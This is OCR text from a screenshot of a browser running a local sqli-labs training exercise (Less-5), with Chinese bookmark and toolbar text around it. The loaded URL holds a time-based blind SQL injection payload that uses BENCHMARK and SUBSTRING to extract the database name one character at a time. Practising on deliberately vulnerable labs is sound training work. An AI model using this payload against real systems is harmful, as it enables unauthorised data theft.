 127.0.0.1/sqllib/Less-5/?id=1'UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENC
百度 <Ctrl+K>
度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 娱乐 Linux及其安全 论文 开
SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqllib/Less-5/?id=1'UNION SELECT (IF(SUBSTRING(current,1,1)=CHAR(115),BENCHMARK(50000000,ENCODE('MSG','by 5 seconds')),null)),2,3 FROM (select database() as current) as tb
Split URL
Execute
Enable Post data Enable Referrer
CRAFT Services [No information available]
用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5